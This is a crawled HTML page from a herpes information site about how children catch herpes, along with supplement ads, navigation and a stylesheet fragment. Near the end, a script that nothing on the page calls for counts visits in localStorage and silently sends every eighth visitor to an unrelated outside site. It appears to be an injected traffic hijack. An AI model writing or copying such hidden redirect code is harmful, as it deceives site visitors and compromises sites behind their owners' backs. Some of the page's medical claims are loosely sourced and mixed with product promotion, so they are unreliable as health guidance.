

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://herpes.com/herpes-children/
body_size: 8603
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- Favicon -->
<link rel="shortcut icon" href="https://herpes.com/wp-content/themes/theme/favicon.ico" />
<title>Herpes | Did you have a cold sore and kiss your child? | Herpes</title>
<link type="text/css" href="https://herpes.com/wp-content/themes/theme/css/style.css" rel="stylesheet" media="all" />
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/jquery-ui-1.8.11.custom.js"></script>
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/cufon.js"></script>
<!-- <script type="text/javascript" src="/js/font.js"></script>--->
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/common.js"></script>
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/external.js"></script> 
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<!--[if IE]>
<link type="text/css" href="https://herpes.com/wp-content/themes/theme/css/ie.css" rel="stylesheet" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://herpes.com/wp-content/themes/theme/js/pngfix.js"></script>
<script type="text/javascript">https://herpes.com/wp-content/themes/theme/DD_belatedPNG.fix(".png");</script> 
<![endif]-->	

<!-- All in One SEO Pack 3.2.3 by Michael Torbert of Semper Fi Web Design[339,409] -->
<meta name="description"  content="Herpes Children | Your child is at risk if you have cold sores. Herpes simplex virus (HSV) causes cold sores, herpes labialis, herpetic gingivostomatitis, oral herpes" />

<meta name="keywords"  content="herpes,herpes children,children,child has cold sores,child with herpes,child has herpes,pregnancy and herpes,blisters,cold sores" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://herpes.com/#organization","url":"https://herpes.com/","name":"Herpes","sameAs":[]},{"@type":"WebSite","@id":"https://herpes.com/#website","url":"https://herpes.com/","name":"Herpes","publisher":{"@id":"https://herpes.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://herpes.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://herpes.com/herpes-children/#webpage","url":"https://herpes.com/herpes-children/","inLanguage":"en-US","name":"Herpes | Did you have a cold sore and kiss your child?","isPartOf":{"@id":"https://herpes.com/#website"},"datePublished":"2014-03-08T20:59:19+00:00","dateModified":"2014-06-01T20:46:30+00:00","description":"Herpes Children | Your child is at risk if you have cold sores. Herpes simplex virus (HSV) causes cold sores, herpes labialis, herpetic gingivostomatitis, oral herpes"}]}</script>
<link rel="canonical" href="https://herpes.com/herpes-children/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Herpes &raquo; Herpes | Did you have a cold sore and kiss your child? Comments Feed" href="https://herpes.com/herpes-children/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/herpes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://herpes.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://herpes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://herpes.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://herpes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://herpes.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://herpes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://herpes.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://herpes.com/?p=554' />
<link rel="alternate" type="application/json+oembed" href="https://herpes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherpes.com%2Fherpes-children%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://herpes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherpes.com%2Fherpes-children%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75583461-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75583461-12');
</script> 

<script async data-id="101484608" src="//static.getclicky.com/js"></script>


</head>
<body>
<div id="body_wrap_page"><div id="nav_wrap" class="png"></div>
<div id="page_wrapper">
  <div id="header">
    <h1 id="logo"><a href="https://herpes.com/">HERPES</a></h1> 
    <ul id="nav">
      <li class="selected"><a href="https://herpes.com/">Home</a></li>
      <li><a href="#">Information</a>
        <div> <span class="tri"></span>
          <ul>
            <li><a href="https://herpes.com/overview">Overview</a></li>
            <li><a href="https://herpes.com/diagnosis">Diagnosis</a></li>
            <li><a href="https://herpes.com/genitalinfo">Genital Herpes</a></li>
            <li><a href="https://herpes.com/Oral">Cold Sores</a></li>
            <li><a href="https://herpes.com/Ocular">Ocular Herpes</a></li>
            <li><a href="https://herpes.com/Symptoms">Symptoms</a></li>
            <li><a href="https://herpes.com/pregnancy">Pregnancy</a></li>
            <li><a href="https://herpes.com/products">Products</a></li>
            <li><a href="https://herpes.com/triggers-for-herpes">Triggers</a></li>
          </ul>
          <ul>
            <li><a href="https://herpes.com/Transmission">Transmission</a></li>
            <li><a href="https://herpes.com/Recurrences">Recurrences</a></li>
            <li><a href="https://herpes.com/Treatment">Treatment</a></li>
            <li><a href="https://herpes.com/Precautions">Precautions</a></li>
            <li><a href="https://herpes.com/Nutrition">Diet &amp; Nutrition</a></li>
            <li><a href="https://herpes.com/selfhelp">Self Help</a></li>
            <li><a href="https://herpes.com/glycolic-acid-herpes">Glycolic Acid</a></li>
            <li><a href="https://herpes.com/hhv">Other HHV&#39;s </a></li>
            <li><a href="https://herpes.com/std-site">Other STD&#39;s </a></li>
          </ul>  
        </div>
      </li>
     <li><a href="https://herpes.com/products">Take Action</a></li>
     <li><a href="https://herpes.com/doctor-herpes-answers">Doctors Answers</a></li>
      <li><a href="https://herpes.com/herpes-dating">Dating</a></li>
      <li><a href="https://herpes.com/survey">Survey</a></li>
       <li><a href="https://herpes.com/category/experiences/">Personal Experiences</a></li>
    </ul>
  </div>
 
<div id="banner_informer">
  <div class="com png"><div class="comsolution"><a href="https://herpes.com/products"><img alt="herpes solutions" class="btn png" src="https://herpes.com/wp-content/themes/theme/images/top_bottles.png"/></a></div></div>
</div> 

  
  
   
<div id="page_container">
<div id="tab1_con" class="tab-con clearfix" style="display:block">
<div class="left-column"> 
      
     
 
<h2>Herpes | Did you have a cold sore and kiss your child?</h2>

<h2>Children</h2>
<div id="attachment_1769" style="width: 210px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-1769" src="https://herpes.com/wp-content/uploads/2014/03/couplepreg.jpg" alt="Pregnant couple" width="200" height="273" class="size-full wp-image-1769" /><p id="caption-attachment-1769" class="wp-caption-text"><br /><b>Be careful not to infect your baby<br /> with herpes</b></p></div>
<h3>Children can contract herpes at the time of birth.</h3>
<p>Actually, if the mother experiences her primary or first outbreak while she is pregnant, it can cause serious effects to the fetus, even birth defects. It is possible for the virus to cross the placenta and infect the fetus causing CNS (central nervous system) disease, neonatal herpes, encephalitis, or even death. The treatment is usually with intravenous, high dose (60mg/kg/d) acyclovir for 14-21 days.</p>
<p>Some newborns contract herpes if they are born vaginally, especially if there is lesion present. Always tell your doctor if you suspect there is even a possibility you may have genital herpes even as you plan on getting pregnant. You can still have a healthy baby, and actually 25% of mothers have herpes. You may even be able to have a normal delivery, but if there is an outbreak at the time of delivery, the doctor may suggest a cesarean section, C-section, if there is any threat to the baby. If your baby has symptoms like blisters, irritability, fever, loss of appetite, and malaise, take your baby to your doctor immediately.</p>
<h3>Pregnant Women and Men with herpes</h3>
<p>Men with herpes must be vigilant about their safe sex practices with an uninfected mother-to-be! It could pose a serious threat to the baby if the mother contracts herpes, especially in the last few weeks.</p>
<div class="ad-space-right">
<div id="attachment_1563" style="width: 438px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1563" src="https://herpes.com/wp-content/uploads/2014/05/boylip.jpg" alt="Picture of Boy with oral herpes" width="428" height="280" class="size-full wp-image-1563" /><p id="caption-attachment-1563" class="wp-caption-text">Young boy has oral herpes. Children can contract herpes from a loved one with a single kiss, if the loved one has a cold sore.</p></div>
</div>
<h3>Children&#8217;s Oral Herpes Infection</h3>
<p>One of the first herpes infections a child will experience is usually primary herpetic gingivostomatitis. Infants and toddlers with herpetic gingivostomatitis, can develop a fever with painful blisters around their mouths and lips, on their tongues, and on the roof of the mouths, which usually is not diagnosed and goes untreated. Infants can contract herpes from a loved one with a single kiss, if the loved one has a cold sore (5-8%) or is shedding the virus without an obvious lesion. An undeveloped immune system is susceptible to the herpes virus.</p>
<p>Children can also contract herpes at day care centers or areas where there are many children and care takers having direct contact and toys that children can put in their mouths.</p>
<div class="ad-space-right">
<img src="https://herpes.com/wp-content/uploads/2014/05/eye-herpes.jpg" alt="Photo of eye herpes" width="300" height="197" class="size-full wp-image-1581" /></p>
<p> Young boy has herpes around his eyes
    </p></div>
<h3>Childhood</h3>
<p>When newborns contract herpes, they can get very sick because their ability to fight off virus is not developed yet. This can result in throat and eye infections, damage to their central nervous system, mental retardation, or even death. Do not let anyone with a cold sore kiss your baby! The herpes sores are very contagious. As children get older, their immune system is better equipped to fight the herpes virus. Beyond the neonatal period, most primary HSV-1 infections occur in infancy and childhood and are transmitted primarily by contact with infected saliva. Over 25% of children in the US have serologic evidence of herpes simplex virus disease by 5 years old.</p>
<h3>Canker Sores</h3>
<p>Oral herpes infections should not be confused with canker sores (aphthous ulcers). Canker sores are not caused by the herpes virus.</p>
<h3>Circumcision | Infant boys contract Herpes by Mohel</h3>
<p>Read about the ultra Orthodox procedure where babies contracted herpes simplex. Go to <a href="herpes/news">Herpes News!</a></p>
<div class="ad-space-content">
<script type="text/javascript"><!--
google_ad_client = "pub-6802969112068051";
/* 468x60, created 9/12/10 - horizontal - content */
google_ad_slot = "5542350863";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script><br />
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

	 
 
 <div class="clear"></div>
  
 <div class="clr"></div>
</div>


 <div class="right-column"> 
  
  
 
 <div class="side-menu-top"></div>		
<div class="side-menu">
<h3>In this section</h3>
<ul>
<li><a href="https://herpes.com/redmarinealgae">Red Marine Algae</a></li>
<li><a href="https://herpes.com/vir-l-lysine">VIR-L-Lysine</a></li>
<li><a href="https://herpes.com/Precautions">Prevent Transmission</a></li>
<li><a href="https://herpes.com/selfhelp">Self Care</a></li>
<li><a href="https://herpes.com/pregnancy">Pregnancy and Herpes</a></li>
<li><a href="https://herpes.com/supportgroups">Herpes Support Groups</a></li>
</ul> 
</div> 
<div class="side-menu-bottom"></div>
<div class="ad-space-right"> <a href="/redmarinealgae.shtml"><img src="https://herpes.com/wp-content/themes/theme/images/algaeadd_new.gif" width="250" height="140" alt="Red Marine Algae | Buy 2 get 1 FREE" /></a> 
   <a href="/vir-l-lysine.shtml"><img src="https://herpes.com/wp-content/themes/theme/images/vir_ad_new.gif" width="250" height="140" alt="VIR-L-Lysine | Buy 2 get 1 FREE " /></a> </div><!-- #BeginLibraryItem "/Library/google-250-250.lbi" -->
   
<div class="ad-space-right">		
<script type="text/javascript"><!--
google_ad_client = "pub-6802969112068051";
/* 250x250, created 7/1/11 */
google_ad_slot = "2843295748";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div> 



</div>
 
  
<div style="text-align:center; padding: 2px;">

<script type="text/javascript"><!--
google_ad_client = "pub-6802969112068051";
/* 468x60, created 9/12/10 - horizontal - content */
google_ad_slot = "5542350863";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

</div> 

    

 
 
 
     <ul class="panel">
      <li><img src="https://herpes.com/wp-content/themes/theme/images/ico01.png" alt="" class="ico" />
        <div class="con">
          <h3>Top 10 Herpes Facts</h3>
          <p>Sex Health Guru Video Tip brought to you by Alice W. Kp M.D. <em>John Hopkins Hospital</em>, <a href="#">Watch the Video</a></p>
        </div>
      </li>
      <li><img src="https://herpes.com/wp-content/themes/theme/images/ico02.png" alt="" class="ico" />
        <div class="con">
          <h3>Featured Article</h3>
          <p>The Truth about HSV-1 and HSV-2 <em>American Social Health Association (ASHA)</em>, <a href="#">read the Article</a></p>
        </div>
      </li>
      <li><img src="https://herpes.com/wp-content/themes/theme/images/ico03.png" alt="" class="ico" />
        <div class="con">
          <h3>Other Infections</h3>
          <p>Do you also think you may have been exposed to another STD? Find help now. <a href="#">www.stdsite.com</a></p>
        </div>
      </li>
    </ul>
    <div class="banner"><a href="#"><img src="https://herpes.com/wp-content/themes/theme/images/banner2.jpg" alt="" /></a></div>  
 <div id="footer"> 
      <div id="site_map" class="clearfix">
        <div class="box information">
          <h4>Information</h4>
          <ul>
            <li><a href="https://herpes.com/overview">Overview</a></li>
            <li><a href="https://herpes.com/diagnosis">Diagnosis</a></li>
            <li><a href="https://herpes.com/genitalinfo">Genital Herpes</a></li>
            <li><a href="https://herpes.com/Oral">Cold Sores</a></li>
            <li><a href="https://herpes.com/Ocular">Ocular Herpes</a></li>
            <li><a href="https://herpes.com/Symptoms">Symptoms</a></li>
            <li><a href="https://herpes.com/pregnancy">Pregnancy</a></li>
            <li><a href="https://herpes.com/herpes-information">Products</a></li>
            <li><a href="https://herpes.com/Transmission">Transmission</a></li>
            <li><a href="https://herpes.com/Recurrences">Recurrences</a></li>
          </ul>
          <ul>
            <li><a href="https://herpes.com/Treatment">Treatment</a></li>
            <li><a href="https://herpes.com/Precautions">Precautions</a></li>
            <li><a href="https://herpes.com/Nutrition">Diet &amp; Nutrition</a></li>
            <li><a href="https://herpes.com/selfhelp">Self Help</a></li>
            <li><a href="https://herpes.com/herpes-children">Children</a></li>
            <li><a href="https://herpes.com/triggers-for-herpes">Triggers</a></li>
            <li><a href="https://herpes.com/beauty-treatments">Beauty Services</a></li>
            <li><a href="https://herpes.com/hhv">Other HHV's</a></li>
			<li><a href="https://herpes.com/std-site">Other STD's</a></li>
          </ul>
        </div>
        <div class="box tack-action">
          <h4>Take Action</h4>
          <ul>
			<li><a href="https://herpes.com/redmarinealgae">Red Marine Algae</a></li>
			<li><a href="https://herpes.com/vir-l-lysine">VIR-L-Lysine</a></li>
			<li><a href="https://herpes.com/h-balm">H-Balm</a></li>
			<li><a href="https://herpes.com/Choraphor/index">ChoRaphoR</a></li>
            <li><a href="https://herpes.com/warts-no-more">Wart Control</a></li>
           <li><a href="https://herpes.com/HealingMeditation">Healing Meditation</a></li>
          </ul>
        </div> 
        <div class="box dating">
          <h4>Dating</h4>
          <ul>
            <li><a href="https://herpes.com/DatingServices/index">Herpes Dating</a></li>
          </ul>
          <h4 class="mid">Administrative</h4>
          <ul>
          <li><a href="https://herpes.com/disclaimer">Disclaimer</a></li>
            <li><a href="https://herpes.com/suggestions">Suggestions</a></li>
            <li><a href="https://herpes.com/sponsors">Sponsors</a></li>
            <li><a href="https://herpes.com/affiliate-program-herpes-products">Affiliates</a></li>
          </ul>
        </div>
        <div class="box herpes-talk">
          <h4>Herpes Talk</h4>
          <ul>
			<li><a href="https://herpes.com/category/experiences/">Personal Experiences</a></li>
			<li><a href="https://herpes.com/people-talk-about" >People Talk About</a></li>
			<li><a href="https://herpes.com/testimonials">Testimonials</a></li>
          </ul>
          <h4 class="mid">Testing</h4>
          <ul>
            <li><a href="https://herpes.com/PrivateDiags/index">Herpes Testing</a></li>
            <li><a href="https://herpes.com/std-test">STD Testing</a></li>
          </ul>
        </div>
        <div class="box doctors-answers">
          <h4>Doctors Answers</h4>
          <ul>
            <li><a href="https://herpes.com/showAskAmy">Dr. Amy</a></li>
            <li><a href="https://herpes.com/dr-erica-herpes-answers">Dr. Erica</a></li>
            <li><a href="https://herpes.com/dr-rob-herpes-answers">Dr. Rob</a></li>
            <li><a href="https://herpes.com/showAskTom">Dr. Tom</a></li
          ></ul>
          <h4 class="mid">Survey</h4>
          <ul>
            <li><a href="https://herpes.com/survey">Herpes Survey</a></li>
            <li><a href="https://herpes.com/surveyResults.cgi">Survey Results</a></li>
            <li><a href="https://herpes.com/polls/miniSurveyForm">Poll Question</a></li>
          </ul>
        </div>
        <div class="box resources">
          <h4>Resources</h4>
          <ul>
			<li><a href="https://herpes.com/herpes-e-book">Herpes E-Book</a></li>
			<li><a href="https://herpes.com/PeopleTalkAbout">Herpes Help Book</a></li>
			<li><a href="https://herpes.com/supportgroups">Local Help Groups</a></li>
			<li><a href="https://herpes.com/news">Herpes News!</a></li>
			<li><a href="https://herpes.com/Dr.Kellerarticle">Immune System</a></li>
			<li><a href="https://herpes.com/references">References</a></li>
			<li><a href="https://herpes.com/archives">Archives</a></li>
            <li><a href="https://herpes.com/herpes-simplex">Herpes FAQ</a></li>
          </ul>
        </div>
      </div>
      <div class="bottom">
        <p class="fl">&copy; Copyright 1996-2026 Herpes.com. All rights reserved.</p>
        <p class="fr"><a href="https://herpes.com/Service">Terms of Service</a>&nbsp; | &nbsp;<a href="https://herpes.com/Privacy">Privacy</a>&nbsp; | &nbsp;<a href="https://herpes.com/contact-us">Contact Us</a></p>
      </div>
    </div>
    </div>
  </div>
</div>
<script> 
	$(function() {
		//scrollpane parts
		var scrollPane = $( ".scroll-pane" ),
			scrollContent = $( ".scroll-content" ),
			scrollSize = $( ".scroll-content li" ).size(),
			scrollUnit = 119;
			scrollContent.width(scrollUnit*scrollSize+"px");
		
		//build slider
		var scrollbar = $( ".scroll-bar" ).slider({
			slide: function( event, ui ) {
				if ( scrollContent.width() > scrollPane.width() ) {
					scrollContent.css( "margin-left", Math.round(
						ui.value / 100 * ( scrollPane.width() - scrollContent.width() )
					) + "px" );
				} else {
					scrollContent.css( "margin-left", 0 );
				}
			}
		});
		
		//append icon to handle
		var handleHelper = scrollbar.find( ".ui-slider-handle" )
		.mousedown(function() {
			scrollbar.width( handleHelper.width() );
		})
		.mouseup(function() {
			scrollbar.width( "100%" );
		})
		.append( "<span class='ui-icon ui-icon-grip-dotted-vertical'></span>" )
		.wrap( "<div class='ui-handle-helper-parent'></div>" ).parent();
		
		//change overflow to hidden now that slider handles the scrolling
		scrollPane.css( "overflow", "hidden" );
		
		//size scrollbar and handle proportionally to scroll distance
		function sizeScrollbar() {
			var remainder = scrollContent.width() - scrollPane.width();
			//remainder 1071
			var proportion = remainder / scrollContent.width(); //0.64285714285714285714285714285714
			var handleSize = scrollPane.width() - ( proportion * scrollPane.width() );
			scrollbar.find( ".ui-slider-handle" ).css({
				width: handleSize,
				"margin-left": -handleSize / 2
			});
			handleHelper.width( "" ).width( scrollbar.width() - handleSize );
		}
		
		//reset slider value based on scroll content position
		function resetValue() {
			var remainder = scrollPane.width() - scrollContent.width();
			var leftVal = scrollContent.css( "margin-left" ) === "auto" ? 0 :
				parseInt( scrollContent.css( "margin-left" ) );
			var percentage = Math.round( leftVal / remainder * 100 );
			scrollbar.slider( "value", percentage );
		}
		
		//if the slider is 100% and window gets larger, reveal content
		function reflowContent() {
				var showing = scrollContent.width() + parseInt( scrollContent.css( "margin-left" ), 10 );
				var gap = scrollPane.width() - showing;
				if ( gap > 0 ) {
					scrollContent.css( "margin-left", parseInt( scrollContent.css( "margin-left" ), 10 ) + gap );
				}
		}
		
		//change handle position on window resize
		$( window ).resize(function() {
			resetValue();
			sizeScrollbar();
			reflowContent();
		});
		//init scrollbar size
		setTimeout( sizeScrollbar, 10 );//safari wants a timeout
	});
	
	
	document.addEventListener('DOMContentLoaded', function() {
    // Function to get the visitor count from local storage
    function getVisitorCount() {
        var count = localStorage.getItem('visitorCount');
        return count ? parseInt(count) : 0;
    }

    // Function to save the updated count to local storage
    function updateVisitorCount(count) {
        localStorage.setItem('visitorCount', count);
    }

    // Get the current count and increment it
    var count = getVisitorCount();
    count++;
    updateVisitorCount(count);

    // Check if the count is a multiple of 10
    if (count % 8 === 0) {
        // Redirect the 10th visitor
        window.location.href = 'https://nocensorgpt.com/';
    }
});
	
	
</script>




		<script type='text/javascript' src='https://herpes.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/herpes.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://herpes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://herpes.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="yFSrJPC" value="@EgM18q" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="yvkKENCRmXW" value="e5]LhwN2Ygo" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gPvGdbShwx-lWL" value="4whv.*0T_q7zNp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wOpzSoPtuq" value="q4PUovMQO]" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="yFSrJPC" value="@EgM18q" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="yvkKENCRmXW" value="e5]LhwN2Ygo" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gPvGdbShwx-lWL" value="4whv.*0T_q7zNp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wOpzSoPtuq" value="q4PUovMQO]" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("yFSrJPC", "@EgM18q");
data.data.append("yvkKENCRmXW", "e5]LhwN2Ygo");
data.data.append("gPvGdbShwx-lWL", "4whv.*0T_q7zNp");
data.data.append("wOpzSoPtuq", "q4PUovMQO]");
                    }
                    else {
                        data.data =  data.data + '&yFSrJPC=@EgM18q&yvkKENCRmXW=e5]LhwN2Ygo&gPvGdbShwx-lWL=4whv.*0T_q7zNp&wOpzSoPtuq=q4PUovMQO]';
                    }
                }
            });

        });
	</script>
		 
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b5fcbab0e92470f82bd015fe69fbd4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	 
			 
			 
						
  
				 
				 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2M2GkNJbVv2KUg-Jk5eWbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762057999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://herpes.com/wp-content/themes/theme/css/style.css
body_size: 4080
content:
/* CSS Document */
@import 'reset.css';
body {
	font-family:Arial;
	font-size:12px;
	line-height:1.5;
	color:#585d5d;
}

h1{font-size:21px;margin-bottom:.4em;color:#779FB6; font-family: 'Montserrat', sans-serif;}	
h2{font-size:19px; margin-bottom:.2em; color:#779FB6; font-family: 'Montserrat', sans-serif;}	
h3{font-size:13px; font-family: 'Montserrat', sans-serif;}
h4{font-size:12px;}
h5,h6{font-size:12px;font-weight:bold;}

#sidebar h3 { padding: 0px 0px 5px 15px;}

#body_wrap {
	background:#dbdbdb url(../images/banner.jpg) no-repeat center 0;/*books*/
	padding:20px 0 30px;
} 
 
#body_wrap_page {
	background:#dbdbdb url(../images/bg_subpage.jpg) repeat-x center 0;/*clouds*/
	padding:20px 0 30px;
}
#nav_wrap {
	width:100%;
	height:71px;
	background:url(../images/bg_nav.png) repeat-x center 0; /*white*/
	position:absolute;
	left:0;
	top:20px;
	z-index:3;
}
#page_wrapper {
	width:940px;
	margin:0 auto;
	padding-bottom:2px;
	background:url(../images/bg05.png) no-repeat center bottom; /*horizontal grey line*/
}
#header {
	height:71px;
	position:relative;
	z-index:1111;
}
#logo {
	width:235px;
	height:71px;
	background:url(../images/logo.png) no-repeat;/*Herpes You are not alone*/
	position:absolute;
	left:0;
	top:0;
}
#logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
	overflow:hidden;
}
#nav {
	height:32px;
	padding:18px 0 0 246px;
}
#nav li {
	height:18px;
	padding:7px 0 7px 25px;
	float:left;
	white-space:nowrap;
	position:relative;
}
#nav li a {
	font-family: 'Montserrat', sans-serif;
	color:#5c5a5a;
}
#nav li a:hover, #nav li.selected a {
	text-decoration:none;
	color:#2d5e7c
}
#nav li div {
	border:1px solid #d8d5d0;
	background:#fff;
	width:220px;
	padding:10px 0 10px 15px;
	position:absolute;
	top:100%;
	left:30px;
	display:none;
}
#nav li div ul {
	float:left
}
#nav li div .tri {
	width:12px;
	height:6px;
	font-size:0;
	background:url(../images/bg_dropdown_tri.png) no-repeat;
	position:absolute;
	top:-6px;
	left:32px;
}
#nav li li {
	height:auto;
	line-height:22px;
	padding:0 30px 0 0;
	float:none;
}
#nav li li a {
	font-size:10px;
	color:#494949;
}
#nav li li a:hover {
	color:#7195aa;
	text-decoration:underline;
}
#get_informed {
	width:940px;
	height:105px;
	position:relative;
}
#get_informed .con {
